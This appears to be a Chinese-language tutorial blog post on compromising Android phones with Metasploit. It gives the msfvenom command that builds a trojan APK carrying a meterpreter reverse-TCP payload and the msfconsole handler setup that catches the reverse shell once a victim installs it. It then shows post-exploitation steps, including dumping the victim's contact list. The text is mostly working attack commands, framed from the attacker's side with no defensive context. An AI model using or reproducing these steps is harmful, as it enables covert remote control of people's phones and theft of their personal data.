前言

MSF实现Android上线

攻击者生成木马

<ip>:攻击者IP地址

<port>:攻击者端口号

<file>.apk:输出的Android安装包

1

| msfvenom -p android/meterpreter/reverse_tcp LHOST=<ip> LPORT=<port> R> <file>.apk

|

攻击者监听反弹Shell

1

2

3

4

5

6

| msfconsole

msf > use exploit/multi/handler

msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp

msf exploit(multi/handler) > set LHOST 0.0.0.0

msf exploit(multi/handler) > set LPORT <port>

msf exploit(multi/handler) > run

|

受害者执行木马

- 受害者安装木马安装包,会主动连接msf服务端,上线成功后,攻击者可以看到新的会话

木马利用

查看帮助





查看系统信息









获取通讯录

1

| meterpreter > dump_contacts

|

完成

参考文献

哔哩哔哩——Hai_Dog

哔哩哔哩——你会忘了我